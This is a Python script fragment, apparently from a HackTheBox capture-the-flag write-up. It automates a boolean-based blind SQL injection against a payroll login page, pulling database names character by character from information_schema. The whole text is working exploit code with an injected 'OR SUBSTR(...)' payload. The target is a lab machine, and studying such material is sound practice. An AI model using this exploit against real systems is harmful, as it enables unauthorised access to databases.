 def makeSQLQuery(data: str) -> requests.Response: url = "http://preprod-payroll.trick.htb/ajax.php?action=login" data = { "username" : "test" , "password" : data } try: return requests.post(url, data=data) except requests.RequestException as e: print(Fore.RED + f"Error: {e}" + Style.RESET_ALL) sys.exit(1)def getDatabases() -> None: dbs = "" characters = string.digits + string.ascii_lowercase + ',_-' print() p1 = log.progress(Fore.CYAN + "SQLi" + Style.RESET_ALL) p1.status(Fore.MAGENTA + "Extracting all databases..." + Style.RESET_ALL) print() p2 = log.progress(Fore.CYAN + "Databases" + Style.RESET_ALL) for number in range(1,200): for char in characters: r = makeSQLQuery(f"test' OR SUBSTR((SELECT GROUP_CONCAT(schema_name) FROM information_schema.schemata),{number},1) = '{char}'-- -") p2.status(Fore.MAGENTA + dbs + char + Style.RESET_ALL) if "1" in r.text: dbs += char break p2.success(Fore.GREEN + dbs + Style.RESET_ALL)